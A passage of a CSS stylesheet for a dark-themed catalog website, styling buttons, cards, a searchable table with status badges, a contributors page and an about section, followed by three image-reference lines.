    transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.2s ease;
}

.btn-primary {
    background: #00ccff;
    color: #000;
    box-shadow: 0 4px 20px rgba(0, 204, 255, 0.35);
}

.btn-primary:hover {
    background: #66ffff;
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(0, 204, 255, 0.45);
}

.btn-ghost {
    color: #00ccff;
    border: 1px solid rgba(0, 204, 255, 0.45);
    background: rgba(0, 204, 255, 0.06);
}

.btn-ghost:hover {
    background: rgba(0, 204, 255, 0.14);
    transform: translateY(-2px);
}

/* ——— Hero (contributors & about) ——— */
.hero {
    text-align: center;
    margin-bottom: 40px;
}

.hero-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px;
    border-radius: 999px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: #66ffff;
    background: rgba(0, 204, 255, 0.1);
    border: 1px solid rgba(0, 204, 255, 0.35);
    margin-bottom: 20px;
}

.hero h1,
.hero-title {
    font-size: clamp(2rem, 5vw, 2.75rem);
    font-weight: 700;
    margin: 0 0 12px;
    background: linear-gradient(135deg, #fff 0%, #00ccff 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    color: #aaa;
    font-size: 1.05rem;
    line-height: 1.65;
    max-width: 620px;
    margin: 0 auto 24px;
}

.hero-actions {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    justify-content: center;
}

/* ——— Glass card (header, panels) ——— */
.glass-card {
    position: relative;
    border-radius: 16px;
    background: linear-gradient(145deg, rgba(40, 40, 48, 0.88), rgba(24, 24, 28, 0.92));
    border: 1px solid rgba(255, 255, 255, 0.07);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
    overflow: hidden;
}

.glass-card::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #00ccff, #0088aa);
    opacity: 0.85;
}

.header-box {
    display: flex;
    align-items: center;
    gap: 24px;
    padding: 32px;
    margin-bottom: 24px;
}

.header-box .logo-link {
    flex-shrink: 0;
    line-height: 0;
}

.header-box img {
    width: 112px;
    height: 112px;
    border-radius: 14px;
    border: 2px solid rgba(0, 204, 255, 0.25);
    transition: transform 0.3s ease, border-color 0.3s ease;
}

.header-box img:hover {
    transform: scale(1.04);
    border-color: rgba(0, 204, 255, 0.55);
}

.header-box h2 {
    font-size: clamp(1.6rem, 4vw, 2.2rem);
    font-weight: 700;
    margin: 0 0 8px;
    color: #fff;
}

.header-box h2 span {
    color: #00ccff;
}

.header-box h4 {
    color: #888;
    font-size: 1rem;
    font-weight: 400;
    margin: 0 0 12px;
}

.header-box p {
    color: #aaa;
    font-size: 0.98rem;
    line-height: 1.65;
    margin: 0;
}

/* ——— Badges row ——— */
.badges-row {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    justify-content: center;
    align-items: center;
    margin-bottom: 28px;
}

.badges-row img {
    height: 22px;
    display: block;
}

.badges-row a:not(.csv-button) {
    display: inline-flex;
    line-height: 0;
    transition: transform 0.2s ease;
}

.badges-row a:not(.csv-button):hover {
    transform: translateY(-2px);
}

.csv-button {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: #00ccff;
    color: #000;
    font-weight: 700;
    font-size: 0.85rem;
    text-decoration: none;
    padding: 6px 14px;
    border-radius: 10px;
    box-shadow: 0 4px 16px rgba(0, 204, 255, 0.3);
    transition: background 0.2s ease, transform 0.2s ease;
}

.csv-button:hover {
    background: #66ffff;
    transform: translateY(-2px);
}

/* ——— Search ——— */
.catalog-toolbar {
    display: flex;
    justify-content: center;
    margin-bottom: 24px;
}

#searchBox {
    padding: 14px 18px;
    width: 100%;
    max-width: 560px;
    border: 1px solid rgba(0, 204, 255, 0.25);
    border-radius: 12px;
    background: rgba(28, 28, 34, 0.85);
    backdrop-filter: blur(8px);
    color: #fff;
    outline: none;
    font-size: 1rem;
    font-family: inherit;
    transition: border-color 0.25s ease, box-shadow 0.25s ease;
}

#searchBox::placeholder {
    color: #666;
}

#searchBox:focus {
    border-color: rgba(0, 204, 255, 0.55);
    box-shadow: 0 0 0 3px rgba(0, 204, 255, 0.12);
}

/* ——— Table ——— */
.table-wrap {
    border-radius: 16px;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.07);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
    background: rgba(28, 28, 34, 0.75);
    backdrop-filter: blur(8px);
}

table {
    width: 100%;
    border-collapse: collapse;
    color: #fff;
}

th,
td {
    padding: 14px 16px;
    text-align: left;
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    vertical-align: top;
}

th {
    background: rgba(0, 204, 255, 0.08);
    color: #00ccff;
    font-weight: 700;
    font-size: 0.95rem;
    letter-spacing: 0.02em;
}

tbody tr {
    transition: background 0.2s ease;
}

tbody tr:hover {
    background: rgba(0, 204, 255, 0.05);
}

tbody tr:last-child td {
    border-bottom: none;
}

.name-cell {
    font-weight: 700;
}

.endpoint-cell code {
    font-family: 'JetBrains Mono', monospace;
    background: rgba(0, 0, 0, 0.35);
    color: #66ffff;
    padding: 3px 8px;
    border-radius: 6px;
    font-size: 0.82rem;
    word-break: break-all;
    border: 1px solid rgba(0, 204, 255, 0.15);
}

.abuse-cell {
    color: #bbb;
    font-size: 0.9rem;
    line-height: 1.45;
}

.dir-tag {
    color: #777;
    font-size: 0.82rem;
}

.status-badge {
    display: inline-block;
    padding: 4px 10px;
    border-radius: 999px;
    font-size: 0.76rem;
    font-weight: 700;
    white-space: nowrap;
}

.status-documented {
    background: rgba(0, 220, 120, 0.12);
    color: #2ee88c;
    border: 1px solid rgba(0, 220, 120, 0.35);
}

.status-poc {
    background: rgba(255, 204, 0, 0.12);
    color: #ffd84d;
    border: 1px solid rgba(255, 204, 0, 0.35);
}

.status-concept {
    background: rgba(150, 150, 150, 0.12);
    color: #bbb;
    border: 1px solid rgba(255, 255, 255, 0.12);
}

.status-unofficial {
    background: rgba(0, 150, 255, 0.12);
    color: #5bb8ff;
    border: 1px solid rgba(0, 150, 255, 0.35);
}

.status-note {
    background: rgba(255, 255, 255, 0.06);
    color: #999;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

/* ——— Contributors page ——— */
.stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    margin-bottom: 48px;
}

.stat-card {
    text-align: center;
    padding: 22px 16px;
    border-radius: 14px;
    background: rgba(30, 30, 36, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.06);
    backdrop-filter: blur(8px);
}

.stat-card .value {
    font-family: 'JetBrains Mono', monospace;
    font-size: 1.75rem;
    font-weight: 500;
    color: #00ccff;
}

.stat-card .label {
    font-size: 0.8rem;
    color: #888;
    margin-top: 6px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.content-section {
    margin-bottom: 48px;
}

.content-section h2 {
    font-size: 1.15rem;
    color: #00ccff;
    margin: 0 0 8px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.content-section h2::after {
    content: "";
    flex: 1;
    height: 1px;
    background: linear-gradient(90deg, rgba(0, 204, 255, 0.4), transparent);
}

.content-section .section-desc {
    color: #888;
    font-size: 0.92rem;
    margin: 0 0 24px;
}

.lead-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 20px;
}

.person-card {
    position: relative;
    padding: 28px 24px 24px;
    border-radius: 16px;
    background: linear-gradient(145deg, rgba(40, 40, 48, 0.9), rgba(24, 24, 28, 0.95));
    border: 1px solid rgba(255, 255, 255, 0.07);
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.35);
    transition: border-color 0.3s ease, transform 0.3s ease;
    overflow: hidden;
}

.person-card::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #00ccff, #0088aa);
    opacity: 0.85;
}

.person-card:hover {
    border-color: rgba(0, 204, 255, 0.35);
    transform: translateY(-4px);
}

.person-card .avatar-wrap {
    width: 88px;
    height: 88px;
    margin: 0 auto 16px;
    border-radius: 50%;
    padding: 3px;
    background: linear-gradient(135deg, #00ccff, #004466);
}

.person-card .avatar-wrap img,
.person-card .avatar-wrap .avatar-fallback {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    object-fit: cover;
    display: block;
    background: #1a1a22;
}

.avatar-fallback {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.75rem;
    font-weight: 700;
    color: #00ccff;
}

.person-card h3 {
    text-align: center;
    margin: 0 0 4px;
    font-size: 1.15rem;
}

.person-card .role {
    text-align: center;
    font-size: 0.82rem;
    color: #00ccff;
    font-weight: 500;
    margin-bottom: 12px;
}

.person-card .bio {
    text-align: center;
    font-size: 0.88rem;
    color: #aaa;
    line-height: 1.5;
    margin: 0 0 18px;
}

.person-links {
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
}

.person-links a {
    font-size: 0.82rem;
    font-weight: 700;
    color: #000;
    background: rgba(0, 204, 255, 0.9);
    padding: 8px 14px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s ease;
}

.person-links a.secondary {
    background: transparent;
    color: #00ccff;
    border: 1px solid rgba(0, 204, 255, 0.4);
}

.person-links a:hover {
    background: #66ffff;
}

.person-links a.secondary:hover {
    background: rgba(0, 204, 255, 0.12);
    color: #66ffff;
}

.contrib-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 16px;
}

.contrib-card {
    text-align: center;
    padding: 20px 12px 16px;
    border-radius: 14px;
    background: rgba(28, 28, 34, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.06);
    text-decoration: none;
    color: inherit;
    transition: border-color 0.25s ease, transform 0.25s ease, background 0.25s ease;
}

.contrib-card:hover {
    border-color: rgba(0, 204, 255, 0.4);
    transform: translateY(-3px);
    background: rgba(36, 36, 44, 0.95);
}

.contrib-card img {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    margin-bottom: 10px;
    border: 2px solid rgba(0, 204, 255, 0.35);
}

.contrib-card .login {
    font-weight: 700;
    font-size: 0.9rem;
    color: #fff;
    display: block;
    margin-bottom: 4px;
}

.contrib-card .count {
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.75rem;
    color: #888;
}

.loading,
.error-msg {
    text-align: center;
    color: #888;
    padding: 32px;
    grid-column: 1 / -1;
}

.error-msg {
    color: #ff8866;
}

.join-cta {
    text-align: center;
    padding: 36px 28px;
    border-radius: 16px;
    background: linear-gradient(135deg, rgba(0, 204, 255, 0.08), rgba(0, 80, 120, 0.12));
    border: 1px dashed rgba(0, 204, 255, 0.35);
}

.join-cta h2 {
    justify-content: center;
    margin-bottom: 12px;
}

.join-cta h2::after {
    display: none;
}

.join-cta p {
    color: #aaa;
    max-width: 520px;
    margin: 0 auto 20px;
    line-height: 1.6;
}

.join-cta code {
    color: #66ffff;
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.9em;
}

/* ——— About prose ——— */
.about-prose {
    max-width: 720px;
    margin: 0 auto 40px;
    padding: 36px 32px 32px;
    border-radius: 16px;
    background: rgba(28, 28, 34, 0.75);
    border: 1px solid rgba(255, 255, 255, 0.07);
    line-height: 1.7;
    color: #aaa;
}

.about-prose h2 {
    color: #00ccff;
    font-size: 1.2rem;
    margin: 28px 0 12px;
}

.about-prose h2:first-child {
    margin-top: 0;
}

.about-prose ul {
    padding-left: 1.25rem;
}

.about-prose li {
    margin-bottom: 8px;
}

.about-prose strong {
    color: #ddd;
}

.about-prose code {
    font-family: 'JetBrains Mono', monospace;
    font-size: 0.88em;
    color: #66ffff;
    background: rgba(0, 0, 0, 0.35);
    padding: 2px 6px;
    border-radius: 4px;
    border: 1px solid rgba(0, 204, 255, 0.15);
}

.about-prose ol {
    padding-left: 1.25rem;
}

.about-prose ol li {
    margin-bottom: 8px;
}

/* ——— Footer ——— */
footer {
    text-align: center;
    padding: 28px 24px 36px;
    font-size: 0.9rem;
    color: #666;
}

footer a {
    color: #00ccff;
    text-decoration: none;
}

footer a:hover {
    color: #66ffff;
}

/* ——— Responsive ——— */
@media (max-width: 768px) {
    .header-box {
        flex-direction: column;
        text-align: center;
        padding: 28px 20px;
    }

    th,
    td {
        font-size: 0.88rem;
        padding: 10px 12px;
    }
}

@media (max-width: 640px) {
    .stats {
        grid-template-columns: 1fr;
    }

    nav a {
        margin: 0 8px;
        font-size: 0.9rem;
    }
}



